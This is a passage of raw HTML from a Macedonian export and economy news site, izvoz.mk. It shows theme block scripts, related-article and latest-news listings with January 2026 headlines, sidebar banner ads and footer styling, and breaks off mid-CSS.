block_tdi_7_113.post_count = "9";
block_tdi_7_113.found_posts = "3954";
block_tdi_7_113.header_color = "";
block_tdi_7_113.ajax_pagination_infinite_stop = "";
block_tdi_7_113.max_num_pages = "440";
tdBlocksArray.push(block_tdi_7_113);
</script><h4 class="td-related-title td-block-title"><a id="tdi_8_d91" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_113" href="#">ПОВРЗАНИ СТАТИИ</a><a id="tdi_9_1fb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_113" href="#">ПОВЕЌЕ ОД АВТОРОТ</a></h4><div id=tdi_7_113 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><img class="entry-thumb" src="[data-uri]" alt="Странски работници" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" class="td-image-wrap" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид Детско село" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/alkaloid-detsko-selo-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село">Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" class="td-image-wrap" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3"><img class="entry-thumb" src="[data-uri]" alt="Аеродром Скопје" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/aerodrom-skopje-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3">Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/muczunski-najavuva-nov-konczept-i-mobilizaczija-na-ekonomskata-diplomatija-za-pogolem-izvoz/" rel="bookmark" class="td-image-wrap" title="Муцунски најавува нов концепт и мобилизација на економската дипломатија за поголем извоз"><img class="entry-thumb" src="[data-uri]" alt="" title="Муцунски најавува нов концепт и мобилизација на економската дипломатија за поголем извоз" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/muczunski-masit-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/muczunski-najavuva-nov-konczept-i-mobilizaczija-na-ekonomskata-diplomatija-za-pogolem-izvoz/" rel="bookmark" title="Муцунски најавува нов концепт и мобилизација на економската дипломатија за поголем извоз">Муцунски најавува нов концепт и мобилизација на економската дипломатија за поголем извоз</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/intenzivirane-na-diplomatskata-misija-za-poddrshka-na-izvozot/" rel="bookmark" class="td-image-wrap" title="Интензивирање на дипломатската мисија за поддршка на извозот"><img class="entry-thumb" src="[data-uri]" alt="" title="Интензивирање на дипломатската мисија за поддршка на извозот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stopanska-komora-muczunski-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/intenzivirane-na-diplomatskata-misija-za-poddrshka-na-izvozot/" rel="bookmark" title="Интензивирање на дипломатската мисија за поддршка на извозот">Интензивирање на дипломатската мисија за поддршка на извозот</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/guvernerot-slaveski-vo-2026-godina-se-ochekuva-zabrzuvane-na-ekonomskiot-rast-so-zachuvuvane-na-czenovnata-i-na-stabilnosta-na-devizniot-kurs/" rel="bookmark" class="td-image-wrap" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс"><img class="entry-thumb" src="[data-uri]" alt="" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/guverner-na-narodnata-banka-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/guvernerot-slaveski-vo-2026-godina-se-ochekuva-zabrzuvane-na-ekonomskiot-rast-so-zachuvuvane-na-czenovnata-i-na-stabilnosta-na-devizniot-kurs/" rel="bookmark" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс">Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_113" data-td_block_id="tdi_7_113"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_113" data-td_block_id="tdi_7_113"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  tdi_10_396 td_block_template_4">
<style>
/* custom css */
.tdi_10_396.td-a-rec-img{
				    text-align: left;
				}.tdi_10_396.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<div class="g g-8"><div class="g-single a-28"><a class="gofollow" data-track="MjgsOCwzMA==" href="https://zdravjebezrecept.mk/product/multi-essence-imuno/"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-300x250px-1.png" style="border:0px solid #000000;padding:0.0em;"/></a></div></div></div><div class="td_block_wrap td_block_16 td_block_widget tdi_11_cc3 td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_cc3" ><script>var block_tdi_11_cc3 = new tdBlock();
block_tdi_11_cc3.id = "tdi_11_cc3";
block_tdi_11_cc3.atts = '{"custom_title":"\u041d\u0410\u0408\u041d\u041e\u0412\u0418","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_cc3","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_cc3","tdc_css_class_style":"tdi_11_cc3_rand_style"}';
block_tdi_11_cc3.td_column_number = "1";
block_tdi_11_cc3.block_type = "td_block_16";
block_tdi_11_cc3.post_count = "5";
block_tdi_11_cc3.found_posts = "4074";
block_tdi_11_cc3.header_color = "#";
block_tdi_11_cc3.ajax_pagination_infinite_stop = "";
block_tdi_11_cc3.max_num_pages = "815";
tdBlocksArray.push(block_tdi_11_cc3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">НАЈНОВИ</span></h4></div><div id=tdi_11_cc3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:01:05+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:01:32+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><img class="entry-thumb" src="[data-uri]" alt="Странски работници" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:37:36+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" class="td-image-wrap" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид Детско село" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/alkaloid-detsko-selo-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село">Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:43:44+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" class="td-image-wrap" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3"><img class="entry-thumb" src="[data-uri]" alt="Аеродром Скопје" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/aerodrom-skopje-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3">Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:11:55+00:00" >16 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_cc3" data-td_block_id="tdi_11_cc3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_cc3" data-td_block_id="tdi_11_cc3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_12_169" class="tdc-zone"><div class="tdc_zone tdi_13_a17  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_13_a17{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_a17{
margin-top:150px !important;
}
}

</style><div id="tdi_14_777" class="tdc-row stretch_row"><div class="vc_row tdi_15_66a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15_66a{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15_66a{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_15_66a .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_15_66a{
margin-top:-160px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_66a{
padding-top:44px !important;
}
}

</style>
<div class="tdi_14_777_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_14_777_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/izvozmk/wp-content/uploads/2019/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_14_777_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_17_f99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_f99{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_19_117  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_117{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_237  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_237{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_22_991 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22_991" >
<style>
.td-theme-wrap .tdi_22_991 .td-block-title > *,
            .td-theme-wrap .tdi_22_991 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22_991 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22_991 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_22_991 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_22_991 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_991 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_22_991 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22_991 .td_quote_on_blocks,
            .td-theme-wrap .tdi_22_991 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22_991 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22_991 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22_991 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_991 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22_991 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_22_991 .td-read-more a,
            .td-theme-wrap .tdi_22_991 .td-weather-information:before,
            .td-theme-wrap .tdi_22_991 .td-weather-week:before,
            .td-theme-wrap .tdi_22_991 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22_991 .td-post-category,
            .td-theme-wrap .tdi_22_991 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_22_991{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_991{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_991{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_991 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_22_991 .entry-thumb{
					background-position: center 50%;
				}.tdi_22_991 .td-image-container{
				 	flex: 0 0 30%;
